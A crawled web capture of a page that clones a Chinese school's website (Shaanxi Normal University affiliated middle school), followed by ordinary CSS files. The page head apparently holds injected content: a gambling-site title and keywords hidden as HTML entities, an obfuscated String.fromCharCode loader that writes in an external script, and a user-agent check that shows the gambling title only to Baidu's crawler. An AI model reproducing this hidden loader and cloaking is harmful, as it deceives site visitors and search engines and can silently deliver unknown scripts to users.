

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/grammarly-integration-with-google-classroom/
body_size: 3119
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="ZPhU2jFR0VQLzwlC7DuulgVzFkJDjkcVDpsxLFSS">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">校办公室</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/about/19/68">工会</a></li>
								<li><a href="/articles/104">网络中心</a></li>
								<li><a href="/articles/109">教研室</a></li>
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="//www.cool961.com/ydh/">运动会</a></li>
							</ul>
		</li>	
		<li><a href="/articles/49">教学</a>
							<ul class="list-unstyled 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/lrtk.css
body_size: 631
content:
@charset "utf-8";

#bannerSlide { height:460px; position:relative; overflow: hidden; zoom: 1; z-index:0; min-width:1200px;}
.clearfix:before, .clearfix:after { display: block; overflow: hidden; visibility: hidden; font-size: 0; line-height: 0; width: 0; height: 0; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.icon-arrow-a-left{
	background-image: url(../images/b-left.jpg);
	background-repeat: no-repeat;
	background-position: center;
}


.icon-arrow-a-right {
	background-image: url(../images/b-right.jpg);
	background-repeat: no-repeat;
	background-position: center;
}

.icon-arrow-a-left {  height: 42px; width: 43px;left: 5px; }


.icon-arrow-a-right {  height: 42px; width: 43px;right:5px; }



#index_b_hero { width: 1200px; height: 460px; margin: auto; position: relative; }
#index_b_hero img { width: 1200px; height: 460px;}
#index_b_hero .heros { width: 1200px; height: 460px; }
#index_b_hero .hero-wrap { overflow: visible; position: absolute; }

#index_b_hero .next, #index_b_hero .prev {  position: absolute; top: 50%; margin-top: -21px; z-index: 5; cursor:pointer;}








#index_b_hero .disabled { background-color: #000; }
#index_b_hero .mask-left, #index_b_hero .mask-right, #index_b_hero .hero { background: #000; z-index: 1; position: absolute; top: 0; left: 0; width: 1200px;height: 460px; overflow: hidden; left:2400px; }
#index_b_hero .mask-right, #index_b_hero .mask-left { z-index: 4; left: -1200px; filter: alpha(Opacity=70); opacity: .7; background:#000; overflow: hidden; }
#index_b_hero .mask-right { left: 1200px; }
#index_b_hero .active { z-index: 2; left: 0; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/common.css
body_size: 6510
content:
/**************************************/
/*************[公用start]**************/
/**************************************/

body{
	overflow-x: hidden;
}

div.clear{
	clear: both;
	height: 0;
	width: 0;
}



a{
	text-decoration: none;
	color:inherit;
	cursor: pointer;
}

img{
	border:0;
/*	width: 100%;*/
	max-width: 100%;
}


div.wp{
	width: 1200px; /*主要内容区尺寸大小，每次制作前更新！！！ */
	margin:0 auto;
}

.fl{
	float: left;
}

.fr{
	float: right;
}

.tran{
	transition: all .3s ease-out 0s;
}




/*图片中心放大代码区域*/

.img-box{/*图片盒子类名*/
	
	overflow: hidden;
}

.img-box img{
	transition: .3s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; /* ueco 时间曲线*/
	width: 100%;
	max-width: 100%;
}

.img-box:hover img{
	/*图片中心放大代码*/
	  -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


/*图片中心放大代码区域*/





/**************************************/
/************[公用over]****************/
/**************************************/




/*header-start*/
/**************************************************************/

#header{

}

.header-1{
	height: 36px;
	line-height: 36px;
	background-color: #fcfeff;
	font-size: 12px;
	color:#777;
	overflow: hidden;
}
.header-1 .fr{
	height: 36px;
	line-height: 36px;
}
.header-1 .fr a{
	vertical-align: middle;
	padding: 0	5px;
}
.header-1 .fr a:hover{
	color:#009241;
	text-decoration: underline;
}

.header-2{
	height: 122px;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url(../images/header-2.jpg);
	-webkit-background-size: cover;
	background-size: cover;
}

.logo{
	font-size: 0;
	margin-top: 21px;
}

.er{
	font-size: 0;
	margin-top:17px;
}
.search{
	width: 290px;
	position: relative;
	margin-right: 22px;
	margin-top: 44px;
}

.search input:focus{
	outline: none;
}
.search input[type="text"]{
	border:0;
	width: 100%;
	height: 39px;
	/*line-height: 31px;*/
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 6px 0;
	padding-left: 20px;
	font-size: 12px;
	padding-right: 50px;

}
.search input[type="image"]{
	position: absolute;
	right: 15px;
    top: 12px;
}

.nav{
	background-image: url(../images/nav.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	height: 66px;
}

.nav ul{
	margin:0;
}

.nav ul.nav1>li{
	float: left;
	position: relative;


}
.nav ul.nav1>li>a{
	display: block;
	height: 66px;
	line-height: 66px;
	color:#fff;
	font-size: 16px;
	padding: 0	15px;
}

.nav ul.nav1>li.active>a,.nav ul.nav1>li:hover>a{
	background-color: #009241;
}

.nav ul.nav1>li:hover ul.nav2{
	opacity: 1;
	visibility: visible;
}
.nav ul.nav2{
	position: absolute;
	top: 66px;
	z-index: 800;
	width: 280px;
	margin-left: -140px;
	left: 50%;
	background-image: url(../images/lvlv.png);
	padding: 15px 10px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}
.nav .nav2 li{
	float: left;
	width: 50%;
	height: 33px;
	line-height: 33px;
	
	text-align: center;
}

.nav .nav2 li a{
	font-size: 14px;
	color:#fff;
}
.nav .nav2 li a:hover{
	text-decoration: underline;
}

.meili-box2{
		display: none;
		margin-top: 25px;
	}

/**************************************************************/
/*header-over*/





/*main-start*/
/**************************************************************/


.banner{
	position: relative;
}

.fafa .slides>li{
	height: 460px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
}
.fafa .slides>li>a{
	display: block;
	height: 100%;
}


.fafa .flex-control-nav{
	display: block;
	bottom: 65px;
}

.fafa .flex-control-paging li a{
	width: 14px;
	height: 14px;
	background-repeat: no-repeat;
	background-position: center ;
}

.fafa .flex-control-nav li{
	margin: 0 4px;
}

.tongzhi{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 500;
}
.tongzhi-div{
	/*height: 55px;*/
	background-color: #009241;
	padding: 7px;
}
.ftong {
	padding-left: 73px;
	padding-right:73px; 
}
.ftong .slides>li{
	
	height: 42px;
	line-height: 42px;
	
}


.ftong-title{
	font-size: 14px;
	font-weight: bold;
	color:#fff;
	padding-right: 18px;
	background-repeat: no-repeat;
	background-position: right center;
	background-image: url(../images/t.png);
	margin-right: 18px;
}

.ftong-p{
	font-size: 14px;
	color:#fff;
	 text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.ftong-p a:hover{
	text-decoration: underline;
}
.ftong-data{
	font-size: 14px;
	color:#fff;
	padding-left: 26px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/date.png);
	margin-left: 25px;
}

.ftong .flex-direction-nav{
	display: block;

}

.ftong .flex-direction-nav a{
	width: 43px;
	height: 42px;
	margin-top: 0;
	top: 0;
}

.ftong .flex-direction-nav .flex-prev{
	left: 0;
}

.ftong .flex-direction-nav .flex-next{
	right: 0;
}

.main-1{
	padding-bottom: 70px;
	border-bottom: 1px solid #e7e7e7;
}






.title-11 {
	padding: 60px 0;
}
.title-11 h1{
	margin:0;
	font-size: 21px;
	color:#009241;
	float: left;
}
.title-11 h1 span{
	font-size: 14px;
	color:#999;
	padding-left: 10px;
}

.title-11 a.fr{
	font-size: 14px;
	color:#999;
	margin-top: 2px;
}
.title-11 a.fr:hover{
	color:#009241;

}

.zui-list{
	padding: 0 50px;
}

.zui-list .item:hover .zui-con h1{
	color:#009241;

}

.zui-pic{
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.bi{
	position: absolute;
	height: 22px;
	line-height: 22px;
	padding: 0	10px;
	color:#fff;
	font-size: 14px;
	right: 15px;
	top:  15px;
}
.zui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.zui-con h1{
	margin:0;
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 22px;
}
.zui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 10px;
}
.zui-con h2{
	margin:0;
	font-size: 12px;
	color:#999;
	text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
    overflow: hidden;
}

.zui-list .owl-prev{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	left: 60px;
}
.zui-list .owl-next{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/right.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	right: 60px;
}
.title-22{
	background-image: url(../images/title-22.jpg);
	background-repeat: repeat-x;
	background-position: left center;
}
.title-22 h1{
	margin:0;
	font-size: 21px;
	color:#009240;
	background-color: #fff;
	padding: 0	10px  0  12px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/h1.png);
	float: left;
	height: 25px;
	line-height: 25px;
}

.title-22 .fr{
	background-color: #fff;
	padding-left:12px; height: 25px;
	line-height: 25px;
	padding-top: 4px;
}
.title-22 .fr a{
	display: block;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position:  center;
	background-image: url(../images/more.jpg);
	transition: .3s;
}


.title-22 .fr a:hover{
	background-image: url(../images/moreh.jpg);

}

.main-2{
	margin-top: 60px;
}

.main-2-div{
	margin-top: 30px;
}

.tui-pic{
	width: 140px;
	margin-right:16px; 
}

.tui-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.tui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.tui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tui-con{
	overflow: hidden;
	padding-top: 10px;
}
.tui-con h1{
	margin:0;
	font-size: 14px;
	color:#009241;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tui-con h1 a:hover{
	text-decoration: underline;
}
.tui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	line-height: 1.8;
    overflow: hidden;
    height: 42px;
    margin-top: 6px;
}


.list1{
	margin-top: 10px;
}
.list ul{
	margin-bottom: 0;
	
}
.list li{

	height: 39px;
	line-height: 39px;

	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list li a{
	font-size: 14px;
	color:#666;
}
.list li a:hover{
	color:#009241;
}

.list li span{
	font-size: 12px;
	color:#999;
	margin-left: 20px;
}

.list2 dl{
	margin:0;
}
.list2 dd:first-child{
	margin-top: 0;
}
.list2 dd{
	background-color: #fafbfc;
	margin-top: 12px;
}
.list2 dd h1{
	margin:0;
	height: 36px;
	line-height: 36px;
	padding-left: 48px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/hh1.jpg);
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
	padding-right: 15px;
    overflow: hidden;

}

.list2 dd.cur h1{
	color:#009241;
	background-image: url(../images/hh1h.jpg);
	font-weight: bold;
}

.list2-p{
	font-size: 12px;
	color:#666;
	line-height: 2.5;
	padding: 15px;
	display: none;
	background-repeat: repeat-x;
	background-position: left bottom;
	background-image: url(../images/list2.jpg);
}
.list2 dd.cur  .list2-p{
	display: block;
}
.tutu{
	padding: 24px 0 24px 0;
}
.tutu img{
	display: block;
	width: 100%;
}

.main-3{
	height: 330px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/main-3.jpg);
	padding-top: 60px;
}
.main-3 .title-22{
	background-image: none;
}
.main-3 .title-22 .fr{
	background-color:transparent;
	padding-left: 0;
}
.main-3 .title-22 h1{
	background-color:transparent;
	padding-right: 0;
}

.kuai-pic{
	width: 40px;
	margin:0 auto;
}
.kuai-list-wp{
	margin-top: 30px;
}


.kuai-list .owl-prev{
	position: absolute;
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left2.jpg);
	font-size: 0;
	cursor: pointer;
	right:23px;
	top:-51px;
}
.kuai-list .owl-next{
	position: absolute;

	background-image: url(../images/right2.jpg);
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	font-size: 0;
	cursor: pointer;
	right:0px;
	top: -51px;
}









.ft{
	margin-top: 30px;

}
.kuai-list .item h1{
	margin:0;
	font-size: 16px;
	color:#fff;
	text-align: center;
	margin-top: 22px;
}
.kuai-list .item>a{
	display: block;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	padding-top: 35px;
	border-radius: 5px;
}
.kuai-list .item a:hover h1{
	font-weight: bold;
} 


.ft .flex-control-nav{
	display: block;
	bottom: 20px;
	text-align: left;
	padding-left: 22px;
	font-size: 0;
}

.ft .flex-control-paging li a{
	width: 9px;
	height:5px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/arrow-b2.png);
}
.ft .flex-control-paging li a.flex-active{
	background-image: url(../images/arrow-b2-h.png);
	width: 22px;
}


.ft .flex-control-nav li{
	margin: 0 2px;
}


.main-4{
	margin-top: 80px;
}
.main-4_2{
		display: none;
	}
.main-4 dl{
	margin:0;
}

.main-4 dd{
	float: left;
	margin-left: 14px;
	background-color: #fafbfc;
	height:310px;
}

.main-4 dd:first-child{
	margin-left: 0;
}

.dt-title{
	width: 51px;
	text-align: center;
	height:310px;
	
	cursor: pointer;
	position: relative;
	background-repeat: no-repeat;
	background-position: center ;
}


.dt-title-wen{
	font-size: 18px;
	color:#189c53;
	line-height: 1;
	background-repeat: no-repeat;
	text-align: center;
	padding: 0	15px;
	padding-top: 94px;

	background-position: 	center 40px;
}

.dt-title-wen1{background-image: url(../images/dd1.png);}
.dt-title-wen2{background-image: url(../images/dd2.png);}
.dt-title-wen3{background-image: url(../images/dd3.png);}

.dt-ico1{
	position: absolute;
	width: 8px;
	left: 50%;
	margin-left: -4px;
	bottom: 31px;
	font-size: 0;
}
.dt-ico2{
	display: none;
	position: absolute;
	width: 10px;
	left: 50%;
	margin-left: -5px;
	bottom: 54px;
	font-size: 0;
}
.main-4 dd.cur .dt-ico1{
	display: none;
}
.main-4 dd.cur .dt-ico2{
	display: block;
}
.main-4 dd.cur{
	padding-left: 24px;
}
.main-4 dd.cur .dt-title{
	height: 260px;

	background-image: url(../images/dt-title-wen.png);

}
.main-4 dd.cur .dt-title-wen{
	color:#fff;
}

.main-4 dd.cur  .dt-title-wen1{background-image: url(../images/dd1h.png);}
.main-4 dd.cur  .dt-title-wen2{background-image: url(../images/dd2h.png);}
.main-4 dd.cur  .dt-title-wen3{background-image: url(../images/dd3h.png);}

.main-4 dd.cur .dt-con{
	display: block;
}

.dt-con{
	overflow: hidden;
	padding: 35px 30px;
	width: 995px;
	display: none;
}


.dt-pic{
	width: 420px;
	margin-right: 32px;
}

.dt-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.dt-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.dt-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.dt-pic h1{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	margin:0;
	font-size: 14px;
	color:#fff;
	font-weight: bold;
	padding:0 20px;
	background-image: url(../images/heidi.png);
	text-overflow: ellipsis;
    white-space: nowrap;

    overflow: hidden;
}

.dt-pic-con{
	overflow: hidden;
}

.dong-span{
	padding: 15px 0;
	margin-left: -3%;
}
.dong-span span{
	float: left;
	width: 30.333333333%;
	margin-left: 3%;
	background-color: #fafafa;
	text-align: center;
	height: 36px;
	line-height: 36px;
	border-radius: 5px;
	border-radius: 5px;
}
.dong-span span.cur{
	background-color: #009421;
	color:#fff;
}


.dong-div{
	display: none;
}

.dong-div:first-child{
	display: block;
}

.dong-div .dt-con{
	display: block;
	width: 100%;
	padding: 15px 0;
}








.main-5{
	margin-top: 100px;
}

.main-5-top .title-11{
	padding: 30px 0;
}
.main-5-top .container{
	padding-left: 740px;
	position: relative;
}



.main-5-bottom .container{
	padding-left: 740px;
}

.gg-a{
	background-color: #2da462;
	padding: 0	20px 23px;
}

.gg-a a{
	height: 35px;
	line-height: 35px;
	background-color: #fff;
	border-radius: 5px;
	width: 47.5%;
	margin-top: 23px;
	font-size: 14px;
	color:#009241;
	text-align: center;
	background-repeat: no-repeat;
	background-position: right bottom;
}
.gg-a a:hover{
	background-color: #f9d947;
	background-image: url(../images/da.png);
}
.main-5-bottom{
	background-color: #ebf4ea;
}

.main-5-div{
	position: absolute;
	left: 0;
	top: 0;
	width:700px;
}

.main-5-pic a{
	display: block;
	position: relative;
	padding-bottom: 66%;
	overflow: hidden;
}
.main-5-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	
}


.main-5-wen{
	margin-top: 25px;
}
.main-5-wen h1{
	margin:0;
	font-size: 18px;
	color:#666;
}
.main-5-wen h1 span{
	font-size: 12px;
	padding-left: 10px;
}
.main-5-wen h2{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	margin-top: 10px;
	color:#00923f;
}
.main-5-wen h3{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	color:#545454;
	margin-top:10px;
}
.main-6 {

}
.main-6 .title-11{
	padding: 0px;
}

.meili1{
	width: 478px;
}
.meili2{
	width: 224px;
	margin-left: 16px;
}

.meili3{

	margin-top:16px;
}
.meili a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.meili img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.meili:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.meili-con{
	position: absolute;
	width: 240px;
	height: 40px;
	line-height: 40px;
	color:#fff;
	text-align: center;
	font-size: 16px;
	left: 0;
	bottom: 18px;
	background-color: #009241;
}

.meili-box{
	margin-top: 25px;
}

/**************************************************************/
/*main-over*/





/*footer-start*/
/**************************************************************/

#footer{
	
}

.footer-1{
	height: 78px;
	background-color: #fafbfc;
	position: relative;
}

#niu{
	position: absolute;
	width: 56px;
	height: 17px;
	left: 50%;
	margin-left: -28px;
	bottom: 0;
	background-image: url(../images/niu2.png);
	background-repeat: no-repeat;
	background-position:  center;
	cursor: pointer;
}
#niu.cur{

	background-image: url(../images/niu.png);
}
.you-title{
	width: 100px;
	padding-left: 12px;
	font-size: 18px;
	color:#009241;
	background-image: url(../images/h1.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 62px;
	line-height: 62px;
}


.you-con{
	overflow: hidden;
}

.you-list ul{
	margin:0;
}
.you-list{
	height: 62px;
	overflow: hidden;
}

.you-list li{
	float: left;
	padding: 0 14px;height: 62px;
	line-height: 62px;
}

.you-list li a{
	font-size: 14px;
	color:#666
}
.you-list li a:hover{
	color:#009241;

}

.footer-2{
	padding-bottom: 50px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/footer-2.jpg);
	padding-top: 50px;
	display: none;
}

.footer-2 ul{
	margin:0;
}

.footer-2 li{
	float: left;
	margin-left: 35px;
}
.footer-2 li h1{
	font-size: 14px;
	color:#fff;
	margin:0;
}
.footer-2 li h1 a:hover{
	text-decoration: underline;
}
.footer-2 li:first-child{
	margin-left: 0;
}
.footer-2 li dl{
	margin:0;
}

.footer-2 li  dd{
	font-size: 12px;
	color:#fff;
	margin-top: 10px;
}
.footer-2 li  dd:first-child{
	margin-top:18px;
}
.footer-2 li  dd a:hover{
	text-decoration: underline;
}

.footer-3{
	background-color: #00893e;
	padding: 15px 0;
